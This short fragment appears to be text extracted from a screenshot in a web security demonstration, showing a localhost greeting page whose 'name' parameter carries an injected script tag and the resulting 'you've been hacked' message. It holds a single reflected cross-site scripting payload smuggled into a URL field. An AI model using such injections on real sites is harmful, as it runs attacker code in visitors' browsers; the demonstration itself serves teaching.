 Greeting
127.0.0.1:5000/?name=<script%20src="/static/malicious_script.js"></script>
Hello, you've been hacked!
YOU HAVE BEEN
! HACKED !